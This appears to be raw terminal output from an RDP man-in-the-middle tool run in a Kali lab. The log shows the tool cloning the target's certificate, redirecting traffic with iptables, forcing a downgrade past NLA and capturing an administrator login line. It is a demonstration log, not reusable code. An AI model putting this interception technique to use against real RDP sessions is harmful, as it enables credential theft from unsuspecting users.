 [*] Waiting for a SYN packet to the original destination...
[+] Got it! Original destination is
[*] Clone the x509 certificate of the original destination...
[*] Adjust the iptables rule for all packets...
[*] Run RDP proxy...
Listening for new connection
Connection received from 192.168.234.130:49566
Listening for new connection
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Connection received from 192.168.234.130:49567
Listening for new connection
Server enforces NLA; switching to 'fake server' mode
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Connection received from 192.168.234.130:49568
Listening for new connection
Enable SSL
Not using RC4-SHA because of SSL Error: ('No cipher can be selected.',)
Hiding forged protocol request from client
jason-PC\administrator:
[*] Cleaning up...
[*] Done.
root@kali:~/Desktop/Seth#